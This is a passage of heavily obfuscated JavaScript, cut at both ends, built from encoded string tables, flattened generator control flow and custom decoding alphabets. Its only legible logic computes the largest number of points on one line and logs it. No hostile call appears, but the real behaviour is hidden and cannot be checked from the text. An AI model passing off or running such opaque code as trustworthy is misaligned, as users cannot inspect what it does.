RIQIFaX}iU6F0f(bIGMn0(yNujLbd[0x1b4])+yNujLbd[0xda])[bIGMn0(yNujLbd[0x1b5])](bIGMn0(yNujLbd[0x1b6]));let wrf8X5y=yNujLbd[0x1af],g2zbxv=yNujLbd[0x1af],ViJI9L=bIGMn0(yNujLbd[0x1b7]),w5giI9g=bIGMn0(yNujLbd[0x1b8])+\"\\x75\\x74\",l4bGby=bIGMn0(yNujLbd[0x1b9])+bIGMn0(yNujLbd[0x1ba]),O29ArXb=bIGMn0(yNujLbd[0x1bb]),mSiJIW=bIGMn0(yNujLbd[0x1bc])+bIGMn0(yNujLbd[0x1bd])+bIGMn0(yNujLbd[0x1be])+\"\\x74\\x61\";const L9yAlkV=bIGMn0(yNujLbd[0x1bf])+bIGMn0(yNujLbd[0x1c0])+bIGMn0(yNujLbd[0x1c1]),_vW4YM=bIGMn0(yNujLbd[0x1c2]),_uaCPeL=bIGMn0(yNujLbd[0x1bf])+bIGMn0(yNujLbd[0x1c3])+bIGMn0(yNujLbd[0x1c4]),zBE5kT=bIGMn0(yNujLbd[0x1bf])+bIGMn0(yNujLbd[0x1c5])+bIGMn0(yNujLbd[0x1c6]),NREIfVp=bIGMn0(yNujLbd[0x1bf])+bIGMn0(yNujLbd[0x1c5])+bIGMn0(yNujLbd[0x1c7]),YZciUHW=bIGMn0(yNujLbd[0x1bf])+bIGMn0(yNujLbd[0x1c8])+bIGMn0(yNujLbd[0x1c9]),tCJftCE=bIGMn0(yNujLbd[0x1bf])+bIGMn0(yNujLbd[0x1ca]),AsV_ZqW=bIGMn0(yNujLbd[0x1bf])+bIGMn0(yNujLbd[0x1cb])+yNujLbd[0x23],NraaAXa=bIGMn0(yNujLbd[0x1bf])+bIGMn0(yNujLbd[0x1cc])+\"\\u006c\";function NMbU7ok(...RIQIFaX){var I09MNUE;P3DjUb(eJ8N_0x(jZEP1Z),eJ8N_0x(Mvh0ye));function Mvh0ye(...RIQIFaX){var I09MNUE,Mvh0ye;function*jZEP1Z(Mvh0ye,jZEP1Z,EFITBT={assnxW:{}}){while(Mvh0ye+jZEP1Z!==-0xf7)with(EFITBT.ZBOvJaS||EFITBT)switch(Mvh0ye+jZEP1Z){case jZEP1Z-0x65:P3DjUb(RIQIFaX[yNujLbd[0x0]]=yNujLbd[0x4],RIQIFaX[-yNujLbd[0x1f]]=\"\\u0034\\u0069\\u006f\\u0044\\u006a\\u002c\\u0041\\u0022\\u0024\\u003a\\u003b\\u0039\\u004b\\u0042\\u006d\\u0031\\u0079\\u0033\\u0074\\u004d\\u005e\\u007e\\u0058\\u0065\\u005a\\u0075\\u0067\\u0023\\u0070\\u006e\\u003d\\u005f\\u003f\\u0047\\u0045\\u0060\\u0071\\u002f\\u0028\\u007d\\u0048\\u0057\\u0053\\u004f\\u0061\\u0035\\u0066\\u005d\\u004e\\u007c\\u0078\\u0050\\u0029\\u0056\\u0049\\u003c\\u002b\\u002a\\u0054\\u0063\\u0076\\u0077\\u0043\\u0073\\u004c\\u002e\\u005b\\u0046\\u0051\\u0055\\u0038\\u0072\\u0064\\u0021\\u0026\\u0032\\u006b\\u0037\\u0068\\u0040\\u004a\\u0030\\u0059\\u007a\\u0025\\u0062\\u006c\\u007b\\u0052\\u0036\\u003e\",EFITBT.ZBOvJaS=EFITBT.assnxW,Mvh0ye+=-0x2a,jZEP1Z+=0x16);break;case jZEP1Z!=-0x1c&&jZEP1Z!=0xac&&jZEP1Z-0x8f:case-0xa0:P3DjUb(RIQIFaX[yNujLbd[0x29]]=[],RIQIFaX[yNujLbd[0x1cd]]=yNujLbd[0x2],EFITBT.ZBOvJaS=EFITBT.assnxW,jZEP1Z+=-0x134);break;case Mvh0ye- -0xac:case-0x9f:P3DjUb(RIQIFaX[yNujLbd[0x5]]=\"\"+(RIQIFaX[yNujLbd[0x2]]||\"\"),RIQIFaX[-yNujLbd[Mvh0ye+0x10a]]=RIQIFaX[yNujLbd[0x5]].length,EFITBT.ZBOvJaS=EFITBT.assnxW,jZEP1Z+=0x6c);break;case Mvh0ye!=0x2d&&Mvh0ye-0x1c:P3DjUb(RIQIFaX[yNujLbd[0xa]]=yNujLbd[Mvh0ye+0x91],RIQIFaX[-yNujLbd[0xd4]]=-yNujLbd[0x4]);for(RIQIFaX[yNujLbd[Mvh0ye+0xa2]]=yNujLbd[Mvh0ye+0x91];RIQIFaX[yNujLbd[Mvh0ye+0xa2]]<RIQIFaX[-yNujLbd[0x7b]];RIQIFaX[yNujLbd[0x13]]++){RIQIFaX[yNujLbd[Mvh0ye+0xa5]]=RIQIFaX[-yNujLbd[0x1f]].indexOf(RIQIFaX[yNujLbd[0x5]][RIQIFaX[yNujLbd[Mvh0ye+0xa2]]]);if(RIQIFaX[yNujLbd[0x16]]===-yNujLbd[Mvh0ye+0x93])continue;if(RIQIFaX[-yNujLbd[0xd4]]<yNujLbd[Mvh0ye+0x91]){RIQIFaX[-yNujLbd[0xd4]]=RIQIFaX[yNujLbd[0x16]]}else{P3DjUb(RIQIFaX[-yNujLbd[0xd4]]+=RIQIFaX[yNujLbd[0x16]]*yNujLbd[0x21],RIQIFaX[yNujLbd[0x1cd]]|=RIQIFaX[-yNujLbd[Mvh0ye+0x163]]<<RIQIFaX[yNujLbd[Mvh0ye+0x99]],RIQIFaX[yNujLbd[Mvh0ye+0x99]]+=(RIQIFaX[-yNujLbd[Mvh0ye+0x163]]&yNujLbd[Mvh0ye+0xc0])>yNujLbd[Mvh0ye+0xaf]?yNujLbd[Mvh0ye+0xac]:yNujLbd[0x1e]);do{P3DjUb(RIQIFaX[yNujLbd[0x29]].push(RIQIFaX[yNujLbd[0x1cd]]&yNujLbd[Mvh0ye+0xaa]),RIQIFaX[yNujLbd[Mvh0ye+0x25c]]>>=yNujLbd[Mvh0ye+0x9b],RIQIFaX[yNujLbd[0xa]]-=yNujLbd[Mvh0ye+0x9b])}while(RIQIFaX[yNujLbd[0xa]]>yNujLbd[Mvh0ye+0xab]);RIQIFaX[-yNujLbd[0xd4]]=-yNujLbd[0x4]}}if(RIQIFaX[-yNujLbd[Mvh0ye+0x163]]>-yNujLbd[0x4]){P3DjUb(EFITBT.ZBOvJaS=EFITBT.assnxW,Mvh0ye+=0xbc);break}else{P3DjUb(EFITBT.ZBOvJaS=EFITBT.assnxW,Mvh0ye+=0x1d,jZEP1Z+=0x42);break}case Mvh0ye!=-0x65&&Mvh0ye- -0x96:case-0xa5:case 0xb5:[EFITBT.assnxW.USGEur_,EFITBT.assnxW.jXUvNz,EFITBT.assnxW.dSGGYI]=[-0x9f,0x16,-0xd0];return I09MNUE=!0x0,s1cOuT(RIQIFaX[yNujLbd[0x29]]);default:P3DjUb(RIQIFaX[yNujLbd[Mvh0ye+-0x4]].push((RIQIFaX[yNujLbd[0x1cd]]|RIQIFaX[-yNujLbd[Mvh0ye+0xa7]]<<RIQIFaX[yNujLbd[0xa]])&yNujLbd[Mvh0ye+-0x12]),EFITBT.ZBOvJaS=EFITBT.assnxW,Mvh0ye+=-0x9f,jZEP1Z+=0x42);break;case 0xe0:case-0xc7:case jZEP1Z- -0xf4:P3DjUb([EFITBT.assnxW.USGEur_,EFITBT.assnxW.jXUvNz,EFITBT.assnxW.dSGGYI]=[0x7c,0x10,-0xb6],RIQIFaX[yNujLbd[Mvh0ye+-0xf4]]=yNujLbd[Mvh0ye+-0xf0],RIQIFaX[-yNujLbd[Mvh0ye+-0xd5]]=\"\\x34\\x69\\x6f\\x44\\x6a\\x2c\\x41\\x22\\x24\\x3a\\x3b\\x39\\x4b\\x42\\x6d\\x31\\x79\\x33\\x74\\x4d\\x5e\\x7e\\x58\\x65\\x5a\\x75\\x67\\x23\\x70\\x6e\\x3d\\x5f\\x3f\\x47\\x45\\x60\\x71\\x2f\\x28\\x7d\\x48\\x57\\x53\\x4f\\x61\\x35\\x66\\x5d\\x4e\\x7c\\x78\\x50\\x29\\x56\\x49\\x3c\\x2b\\x2a\\x54\\x63\\x76\\x77\\x43\\x73\\x4c\\x2e\\x5b\\x46\\x51\\x55\\x38\\x72\\x64\\x21\\x26\\x32\\x6b\\x37\\x68\\x40\\x4a\\x30\\x59\\x7a\\x25\\x62\\x6c\\x7b\\x52\\x36\\x3e\",EFITBT.ZBOvJaS=EFITBT.assnxW,Mvh0ye+=-0x183,jZEP1Z+=0x131);break;case-0xdd:P3DjUb([EFITBT.assnxW.USGEur_,EFITBT.assnxW.jXUvNz,EFITBT.assnxW.dSGGYI]=[-0xd6,0x64,0x6e],EFITBT.ZBOvJaS=EFITBT.assnxW,Mvh0ye+=0x2d,jZEP1Z+=0x139);break;case Mvh0ye- -0x26:return I09MNUE=!0x0,s1cOuT(RIQIFaX[yNujLbd[0x29]]);case 0x93:P3DjUb(RIQIFaX[yNujLbd[0x5]]=\"\"+(RIQIFaX[yNujLbd[0x2]]||\"\"),RIQIFaX[-yNujLbd[0x7b]]=RIQIFaX[yNujLbd[0x5]].length,EFITBT.ZBOvJaS=EFITBT.assnxW,Mvh0ye+=-0x103,jZEP1Z+=0xf9);break}}P3DjUb(I09MNUE=void 0x0,Mvh0ye=jZEP1Z(0xf4,-0x85).next().value);if(I09MNUE){return Mvh0ye}}function jZEP1Z(...RIQIFaX){var I09MNUE,jZEP1Z;function*EFITBT(jZEP1Z,EFITBT,CSTAi1={Hnz75D8:{}}){while(jZEP1Z+EFITBT!==0x1b)with(CSTAi1.Rfei_L||CSTAi1)switch(jZEP1Z+EFITBT){case CSTAi1.Hnz75D8.D7c6ck+-0x31:case-0xa5:return I09MNUE=!0x0,bPdvXEy[RIQIFaX[yNujLbd[0x2]]]=Mvh0ye(yfQi8q[RIQIFaX[yNujLbd[0x2]]]);case 0x8c:case 0xb7:P3DjUb(CSTAi1.Rfei_L=CSTAi1.Hnz75D8,EFITBT+=-0x15);break;case 0x18:default:P3DjUb([CSTAi1.Hnz75D8.D7c6ck,CSTAi1.Hnz75D8.E4AOAmV,CSTAi1.Hnz75D8.gxhLIB]=[-0x3,-0xdc,-0x19],RIQIFaX[yNujLbd[jZEP1Z+0x35]]=yNujLbd[jZEP1Z+0x39]);if(typeof bPdvXEy[RIQIFaX[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[jZEP1Z+0x37])){P3DjUb(CSTAi1.Rfei_L=CSTAi1.Hnz75D8,jZEP1Z+=0xac,EFITBT+=-0xba);break}else{P3DjUb(CSTAi1.Rfei_L=CSTAi1.Hnz75D8,jZEP1Z+=0x118,EFITBT+=-0x7f);break}case 0x4c:case jZEP1Z-0xa4:case-0x8c:P3DjUb(CSTAi1.Rfei_L=CSTAi1.Hnz75D8,jZEP1Z+=0x158,EFITBT+=0x33);break;case EFITBT!=-0xa4&&EFITBT!=-0x5c&&EFITBT-0x45:return I09MNUE=!0x0,bPdvXEy[RIQIFaX[yNujLbd[jZEP1Z+0x47]]]=Mvh0ye(yfQi8q[RIQIFaX[yNujLbd[0x2]]]);case-0x20:case CSTAi1.Hnz75D8.D7c6ck+0x76:return I09MNUE=!0x0,bPdvXEy[RIQIFaX[yNujLbd[0x2]]];case EFITBT!=-0x5c&&EFITBT!=-0xf8&&EFITBT- -0x113:case-0xd2:case-0x8d:P3DjUb([CSTAi1.Hnz75D8.D7c6ck,CSTAi1.Hnz75D8.E4AOAmV,CSTAi1.Hnz75D8.gxhLIB]=[-0xc1,0xb3,-0xe1],CSTAi1.Rfei_L=CSTAi1.Hnz75D8,jZEP1Z+=-0x9c,EFITBT+=-0x3a);break;case jZEP1Z!=0x113&&jZEP1Z-0x5c:case 0x92:P3DjUb(CSTAi1.Rfei_L=CSTAi1.Hnz75D8,jZEP1Z+=0xbc,EFITBT+=-0x4f);break}}P3DjUb(I09MNUE=void 0x0,jZEP1Z=EFITBT(-0x35,0xf).next().value);if(I09MNUE){return jZEP1Z}}if(bIGMn0(yNujLbd[0x1ce])in ImLo24H){EFITBT()}function EFITBT(){var RIQIFaX=function(RIQIFaX){var I09MNUE=yNujLbd[0x2],Mvh0ye,jZEP1Z,EFITBT,CSTAi1,Xndp0o,U1Mvu3z;P3DjUb(Mvh0ye={},jZEP1Z=yNujLbd[0x2],EFITBT=yNujLbd[0x2],CSTAi1=yNujLbd[0x2],Xndp0o=RIQIFaX.length);for(U1Mvu3z=yNujLbd[0x2];U1Mvu3z<Xndp0o;U1Mvu3z++){var E0zGiJS;P3DjUb(Mvh0ye={},jZEP1Z=yNujLbd[0x2],EFITBT=yNujLbd[0x4]);for(E0zGiJS=U1Mvu3z+yNujLbd[0x4];E0zGiJS<Xndp0o;E0zGiJS++){P3DjUb(eJ8N_0x(e1lP8l),eJ8N_0x(gTJboa3));function gTJboa3(...RIQIFaX){P3DjUb(RIQIFaX[yNujLbd[0x0]]=yNujLbd[0x4],RIQIFaX[yNujLbd[0x4]]=\"\\u0038\\u003b\\u007a\\u0031\\u0037\\u007d\\u003d\\u005e\\u005b\\u0039\\u0025\\u007c\\u0042\\u005a\\u0053\\u0033\\u0048\\u0068\\u0073\\u0021\\u004c\\u002e\\u0026\\u0060\\u0063\\u0056\\u004f\\u002c\\u003f\\u0066\\u002b\\u002a\\u0075\\u003c\\u0028\\u0047\\u003e\\u0071\\u004e\\u0076\\u0077\\u004b\\u0057\\u0058\\u0049\\u0055\\u0079\\u006c\\u0074\\u0044\\u0072\\u0051\\u0059\\u0062\\u0078\\u0045\\u0030\\u0070\\u004d\\u0041\\u003a\\u0032\\u002f\\u0054\\u006b\\u0036\\u0023\\u0069\\u006f\\u0035\\u005f\\u007b\\u007e\\u006e\\u0024\\u0052\\u0043\\u0040\\u0067\\u0046\\u0050\\u0061\\u004a\\u005d\\u0064\\u0034\\u006d\\u0022\\u0029\\u006a\\u0065\",RIQIFaX[yNujLbd[0x1]]=\"\"+(RIQIFaX[yNujLbd[0x2]]||\"\"),RIQIFaX[yNujLbd[0xb]]=RIQIFaX[yNujLbd[0x1]].length,RIQIFaX[yNujLbd[0x171]]=[],RIQIFaX[yNujLbd[0x3b]]=yNujLbd[0x2],RIQIFaX[yNujLbd[0xa]]=yNujLbd[0x2],RIQIFaX[yNujLbd[0x1c]]=-yNujLbd[0x4]);for(RIQIFaX[yNujLbd[0x13]]=yNujLbd[0x2];RIQIFaX[yNujLbd[0x13]]<RIQIFaX[yNujLbd[0xb]];RIQIFaX[yNujLbd[0x13]]++){RIQIFaX[yNujLbd[0x16]]=RIQIFaX[yNujLbd[0x4]].indexOf(RIQIFaX[yNujLbd[0x1]][RIQIFaX[yNujLbd[0x13]]]);if(RIQIFaX[yNujLbd[0x16]]===-yNujLbd[0x4])continue;if(RIQIFaX[yNujLbd[0x1c]]<yNujLbd[0x2]){RIQIFaX[yNujLbd[0x1c]]=RIQIFaX[yNujLbd[0x16]]}else{P3DjUb(RIQIFaX[yNujLbd[0x1c]]+=RIQIFaX[yNujLbd[0x16]]*yNujLbd[0x21],RIQIFaX[yNujLbd[0x3b]]|=RIQIFaX[yNujLbd[0x1c]]<<RIQIFaX[yNujLbd[0xa]],RIQIFaX[yNujLbd[0xa]]+=(RIQIFaX[yNujLbd[0x1c]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(RIQIFaX[yNujLbd[0x171]].push(RIQIFaX[yNujLbd[0x3b]]&yNujLbd[0x1b]),RIQIFaX[yNujLbd[0x3b]]>>=yNujLbd[0xc],RIQIFaX[yNujLbd[0xa]]-=yNujLbd[0xc])}while(RIQIFaX[yNujLbd[0xa]]>yNujLbd[0x1c]);RIQIFaX[yNujLbd[0x1c]]=-yNujLbd[0x4]}}if(RIQIFaX[yNujLbd[0x1c]]>-yNujLbd[0x4]){RIQIFaX[yNujLbd[0x171]].push((RIQIFaX[yNujLbd[0x3b]]|RIQIFaX[yNujLbd[0x1c]]<<RIQIFaX[yNujLbd[0xa]])&yNujLbd[0x1b])}return s1cOuT(RIQIFaX[yNujLbd[0x171]])}function e1lP8l(...RIQIFaX){RIQIFaX[yNujLbd[0x0]]=yNujLbd[0x4];if(typeof bPdvXEy[RIQIFaX[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[0x2])){return bPdvXEy[RIQIFaX[yNujLbd[0x2]]]=gTJboa3(yfQi8q[RIQIFaX[yNujLbd[0x2]]])}return bPdvXEy[RIQIFaX[yNujLbd[0x2]]]}if(RIQIFaX[U1Mvu3z].x===RIQIFaX[E0zGiJS].x&&RIQIFaX[U1Mvu3z].y===RIQIFaX[E0zGiJS].y){EFITBT++;continue}RIQIFaX[U1Mvu3z].y===RIQIFaX[E0zGiJS].y?CSTAi1=iU6F0f(e1lP8l(yNujLbd[0x1cf])).MAX_SAFE_INTEGER:CSTAi1=(RIQIFaX[U1Mvu3z].x-RIQIFaX[E0zGiJS].x)/(RIQIFaX[U1Mvu3z].y-RIQIFaX[E0zGiJS].y);if(!Mvh0ye[CSTAi1])Mvh0ye[CSTAi1]=yNujLbd[0x2];P3DjUb(Mvh0ye[CSTAi1]++,jZEP1Z=iU6F0f(e1lP8l(yNujLbd[0x1d0])+yNujLbd[0xbf]).max(jZEP1Z,Mvh0ye[CSTAi1]))}P3DjUb(jZEP1Z+=EFITBT,I09MNUE=iU6F0f(bIGMn0(yNujLbd[0x1d1])+yNujLbd[0xbf]).max(I09MNUE,jZEP1Z))}return I09MNUE};iU6F0f(bIGMn0(yNujLbd[0x1d2])).log(RIQIFaX)}I09MNUE={get[jZEP1Z(yNujLbd[0x1d3])](){return w5giI9g}};return gTJboa3=[RIQIFaX,I09MNUE],A3UeWL7(jZEP1Z(yNujLbd[0x1d4]))}function aMNdg56(...RIQIFaX){var I09MNUE;P3DjUb(eJ8N_0x(jZEP1Z),eJ8N_0x(Mvh0ye));function Mvh0ye(...RIQIFaX){var I09MNUE,Mvh0ye;function*jZEP1Z(Mvh0ye,jZEP1Z,RrnFcFC,bPdvXEy,yfQi8q={N42Ply:{}}){while(Mvh0ye+jZEP1Z+RrnFcFC+bPdvXEy!==-0x62)with(yfQi8q.SElzc4b||yfQi8q)switch(Mvh0ye+jZEP1Z+RrnFcFC+bPdvXEy){case 0x97:case RrnFcFC-0x385:case-0xd8:P3DjUb(RIQIFaX[yNujLbd[0x0]]=yNujLbd[Mvh0ye+-0x4a],RIQIFaX[yNujLbd[0x3]]=\"\\u0044\\u0031\\u0049\\u0037\\u003e\\u0058\\u0072\\u002c\\u003c\\u0068\\u007c\\u007a\\u005f\\u006d\\u0065\\u0053\\u0045\\u0050\\u002a\\u0048\\u0071\\u0063\\u0079\\u004c\\u0052\\u0059\\u006e\\u0055\\u007e\\u002e\\u006c\\u0070\\u0069\\u0066\\u005e\\u0056\\u004b\\u004d\\u006b\\u006f\\u0051\\u005d\\u0030\\u0073\\u0022\\u0042\\u003f\\u005b\\u0041\\u0028\\u0078\\u003d\\u0046\\u0077\\u004e\\u0025\\u0067\\u0074\\u0034\\u004a\\u0047\\u0061\\u0043\\u0035\\u002f\\u0057\\u007b\\u0024\\u0032\\u0033\\u0040\\u0062\\u0029\\u0038\\u007d\\u003a\\u0076\\u0036\\u005a\\u0054\\u006a\\u004f\\u003b\\u0039\\u0021\\u002b\\u0060\\u0075\\u0023\\u0026\\u0064\",RIQIFaX[yNujLbd[0x58]]=\"\"+(RIQIFaX[yNujLbd[0x2]]||\"\"),RIQIFaX[yNujLbd[0xb]]=RIQIFaX[yNujLbd[Mvh0ye+0xa]].length,RIQIFaX[yNujLbd[0xe]]=[],yfQi8q.SElzc4b=yfQi8q.N42Ply,Mvh0ye+=0x17e,jZEP1Z+=0x220,RrnFcFC+=-0x37c,bPdvXEy+=0xe3);break;case-0x7c:case 0x44:case-0x59:return I09MNUE=!0x0,s1cOuT(RIQIFaX[yNujLbd[0xe]]);case Mvh0ye-0x54:P3DjUb(yfQi8q.SElzc4b=yfQi8q.N42Ply,Mvh0ye+=-0x4,jZEP1Z+=0x86,RrnFcFC+=0x67,bPdvXEy+=-0x67);break;case-0xb0:case RrnFcFC-0xc7:default:P3DjUb([yfQi8q.N42Ply.qopkGC,yfQi8q.N42Ply.HE8ITH]=[-0xa6,-0x60],RIQIFaX[yNujLbd[0x0]]=yNujLbd[0x4],RIQIFaX[yNujLbd[0x3]]=\"\\x44\\x31\\x49\\x37\\x3e\\x58\\x72\\x2c\\x3c\\x68\\x7c\\x7a\\x5f\\x6d\\x65\\x53\\x45\\x50\\x2a\\x48\\x71\\x63\\x79\\x4c\\x52\\x59\\x6e\\x55\\x7e\\x2e\\x6c\\x70\\x69\\x66\\x5e\\x56\\x4b\\x4d\\x6b\\x6f\\x51\\x5d\\x30\\x73\\x22\\x42\\x3f\\x5b\\x41\\x28\\x78\\x3d\\x46\\x77\\x4e\\x25\\x67\\x74\\x34\\x4a\\x47\\x61\\x43\\x35\\x2f\\x57\\x7b\\x24\\x32\\x33\\x40\\x62\\x29\\x38\\x7d\\x3a\\x76\\x36\\x5a\\x54\\x6a\\x4f\\x3b\\x39\\x21\\x2b\\x60\\x75\\x23\\x26\\x64\",RIQIFaX[yNujLbd[0x58]]=\"\"+(RIQIFaX[yNujLbd[0x2]]||\"\"),RIQIFaX[yNujLbd[0xb]]=RIQIFaX[yNujLbd[RrnFcFC+-0x8f]].length,RIQIFaX[yNujLbd[0xe]]=[],yfQi8q.SElzc4b=yfQi8q.N42Ply,Mvh0ye+=0x24d,jZEP1Z+=-0x142,RrnFcFC+=-0x141,bPdvXEy+=0xb8);break;case-0x37:case-0xc1:case jZEP1Z- -0x16c:P3DjUb(RIQIFaX[yNujLbd[jZEP1Z+0xe2]]=yNujLbd[0x2],RIQIFaX[yNujLbd[0x19]]=yNujLbd[Mvh0ye+-0x1ca],RIQIFaX[yNujLbd[jZEP1Z+0x262]]=-yNujLbd[RrnFcFC+0x5e],yfQi8q.SElzc4b=yfQi8q.N42Ply,Mvh0ye+=-0x257,jZEP1Z+=0x19e,RrnFcFC+=-0x4b,bPdvXEy+=-0x7e);break;case-0xea:P3DjUb(yfQi8q.SElzc4b=yfQi8q.N42Ply,Mvh0ye+=-0xd5,jZEP1Z+=0x37c,RrnFcFC+=-0x1af,bPdvXEy+=-0x67);break;case Mvh0ye-0x55:for(RIQIFaX[yNujLbd[0x57]]=yNujLbd[0x2];RIQIFaX[yNujLbd[0x57]]<RIQIFaX[yNujLbd[0xb]];RIQIFaX[yNujLbd[0x57]]++){RIQIFaX[yNujLbd[RrnFcFC+0x146]]=RIQIFaX[yNujLbd[0x3]].indexOf(RIQIFaX[yNujLbd[Mvh0ye+0xe3]][RIQIFaX[yNujLbd[0x57]]]);if(RIQIFaX[yNujLbd[jZEP1Z+-0x33]]===-yNujLbd[RrnFcFC+0xa9])continue;if(RIQIFaX[yNujLbd[0x198]]<yNujLbd[jZEP1Z+-0xd2]){RIQIFaX[yNujLbd[0x198]]=RIQIFaX[yNujLbd[0xa1]]}else{P3DjUb(RIQIFaX[yNujLbd[jZEP1Z+0xc4]]+=RIQIFaX[yNujLbd[0xa1]]*yNujLbd[0x21],RIQIFaX[yNujLbd[0x18]]|=RIQIFaX[yNujLbd[0x198]]<<RIQIFaX[yNujLbd[0x19]],RIQIFaX[yNujLbd[0x19]]+=(RIQIFaX[yNujLbd[0x198]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[RrnFcFC+0xc2]:yNujLbd[RrnFcFC+0xc3]);do{P3DjUb(RIQIFaX[yNujLbd[0xe]].push(RIQIFaX[yNujLbd[0x18]]&yNujLbd[0x1b]),RIQIFaX[yNujLbd[jZEP1Z+-0xbc]]>>=yNujLbd[Mvh0ye+0x97],RIQIFaX[yNujLbd[0x19]]-=yNujLbd[0xc])}while(RIQIFaX[yNujLbd[jZEP1Z+-0xbb]]>yNujLbd[0x1c]);RIQIFaX[yNujLbd[0x198]]=-yNujLbd[0x4]}}if(RIQIFaX[yNujLbd[0x198]]>-yNujLbd[RrnFcFC+0xa9]){P3DjUb(yfQi8q.SElzc4b=yfQi8q.N42Ply,RrnFcFC+=-0x40,bPdvXEy+=0x1dc);break}else{P3DjUb(yfQi8q.SElzc4b=yfQi8q.N42Ply,jZEP1Z+=-0x42,RrnFcFC+=-0x35,bPdvXEy+=0xfe);break}case RrnFcFC- -0x199:case 0xa:case-0xb3:for(RIQIFaX[yNujLbd[0x57]]=yNujLbd[jZEP1Z+-0xa];RIQIFaX[yNujLbd[RrnFcFC+0x2cf]]<RIQIFaX[yNujLbd[Mvh0ye+-0xa1]];RIQIFaX[yNujLbd[0x57]]++){RIQIFaX[yNujLbd[0xa1]]=RIQIFaX[yNujLbd[0x3]].indexOf(RIQIFaX[yNujLbd[0x58]][RIQIFaX[yNujLbd[0x57]]]);if(RIQIFaX[yNujLbd[0xa1]]===-yNujLbd[0x4])continue;if(RIQIFaX[yNujLbd[0x198]]<yNujLbd[Mvh0ye+-0xaa]){RIQIFaX[yNujLbd[jZEP1Z+0x18c]]=RIQIFaX[yNujLbd[jZEP1Z+0x95]]}else{P3DjUb(RIQIFaX[yNujLbd[0x198]]+=RIQIFaX[yNujLbd[0xa1]]*yNujLbd[0x21],RIQIFaX[yNujLbd[0x18]]|=RIQIFaX[yNujLbd[0x198]]<<RIQIFaX[yNujLbd[0x19]],RIQIFaX[yNujLbd[0x19]]+=(RIQIFaX[yNujLbd[0x198]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(RIQIFaX[yNujLbd[0xe]].push(RIQIFaX[yNujLbd[0x18]]&yNujLbd[0x1b]),RIQIFaX[yNujLbd[0x18]]>>=yNujLbd[0xc],RIQIFaX[yNujLbd[0x19]]-=yNujLbd[0xc])}while(RIQIFaX[yNujLbd[RrnFcFC+0x291]]>yNujLbd[0x1c]);RIQIFaX[yNujLbd[0x198]]=-yNujLbd[0x4]}}if(RIQIFaX[yNujLbd[RrnFcFC+0x410]]>-yNujLbd[0x4]){P3DjUb(yfQi8q.SElzc4b=yfQi8q.N42Ply,Mvh0ye+=-0x137,jZEP1Z+=0xc8,RrnFcFC+=0x193,bPdvXEy+=0x77);break}else{P3DjUb(yfQi8q.SElzc4b=yfQi8q.N42Ply,Mvh0ye+=-0x137,jZEP1Z+=0x86,RrnFcFC+=0x19e,bPdvXEy+=-0x67);break}case yfQi8q.N42Ply.qopkGC+0x18d:P3DjUb([yfQi8q.N42Ply.qopkGC,yfQi8q.N42Ply.HE8ITH]=[-0x41,0xea],RIQIFaX[yNujLbd[0xe]].push((RIQIFaX[yNujLbd[jZEP1Z+-0x316]]|RIQIFaX[yNujLbd[Mvh0ye+0x248]]<<RIQIFaX[yNujLbd[0x19]])&yNujLbd[0x1b]),yfQi8q.SElzc4b=yfQi8q.N42Ply,Mvh0ye+=0x25,jZEP1Z+=-0x29c,RrnFcFC+=0x19e,bPdvXEy+=-0x67);break;case 0xbc:P3DjUb(RIQIFaX[yNujLbd[jZEP1Z+-0xc6]].push((RIQIFaX[yNujLbd[0x18]]|RIQIFaX[yNujLbd[jZEP1Z+0xc4]]<<RIQIFaX[yNujLbd[RrnFcFC+0xfe]])&yNujLbd[jZEP1Z+-0xb9]),yfQi8q.SElzc4b=yfQi8q.N42Ply,jZEP1Z+=-0x42,RrnFcFC+=0xb,bPdvXEy+=-0xde);break;case RrnFcFC-0x115:P3DjUb(yfQi8q.SElzc4b=yfQi8q.N42Ply,Mvh0ye+=-0x4,jZEP1Z+=0xc8,RrnFcFC+=-0x142,bPdvXEy+=0x16);break}}P3DjUb(I09MNUE=void 0x0,Mvh0ye=jZEP1Z(-0x81,0x78,0xe7,-0xbe).next().value);if(I09MNUE){return Mvh0ye}}function jZEP1Z(...RIQIFaX){var I09MNUE,jZEP1Z;function*EFITBT(jZEP1Z,EFITBT,CSTAi1,Xndp0o,U1Mvu3z={pUtOaO:{}}){while(jZEP1Z+EFITBT+CSTAi1+Xndp0o!==0x17)with(U1Mvu3z.pSv7OJL||U1Mvu3z)switch(jZEP1Z+EFITBT+CSTAi1+Xndp0o){case U1Mvu3z.pUtOaO.cuVl0y+0x150:case-0x17:case 0x7b:P3DjUb(U1Mvu3z.pSv7OJL=U1Mvu3z.pUtOaO,jZEP1Z+=0x1b9,EFITBT+=-0x28d);break;case jZEP1Z-0xae:P3DjUb(U1Mvu3z.pSv7OJL=U1Mvu3z.pUtOaO,jZEP1Z+=-0x1e,EFITBT+=0x11,CSTAi1+=-0x2f,Xndp0o+=0x66);break;case CSTAi1-0xf4:P3DjUb(U1Mvu3z.pUtOaO.cuVl0y=-0x57,RIQIFaX[yNujLbd[jZEP1Z+0x92]]=yNujLbd[0x4]);if(typeof bPdvXEy[RIQIFaX[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[CSTAi1+-0x2a])){P3DjUb(U1Mvu3z.pSv7OJL=U1Mvu3z.pUtOaO,jZEP1Z+=-0xe,EFITBT+=0x50,CSTAi1+=0x1d6,Xndp0o+=-0x60);break}else{P3DjUb(U1Mvu3z.pSv7OJL=U1Mvu3z.pUtOaO,jZEP1Z+=0x134,EFITBT+=0xa8,CSTAi1+=-0x92,Xndp0o+=-0x46);break}case 0xf0:return I09MNUE=!0x0,bPdvXEy[RIQIFaX[yNujLbd[jZEP1Z+0xa2]]]=Mvh0ye(yfQi8q[RIQIFaX[yNujLbd[0x2]]]);case U1Mvu3z.pUtOaO.cuVl0y+0x93:case 0x83:return I09MNUE=!0x0,bPdvXEy[RIQIFaX[yNujLbd[0x2]]];case 0x35:case 0x25:P3DjUb(U1Mvu3z.pSv7OJL=U1Mvu3z.ME95grS,jZEP1Z+=-0x25,EFITBT+=-0x4f,Xndp0o+=0x66);break;case U1Mvu3z.pUtOaO.cuVl0y+-0x8a:case 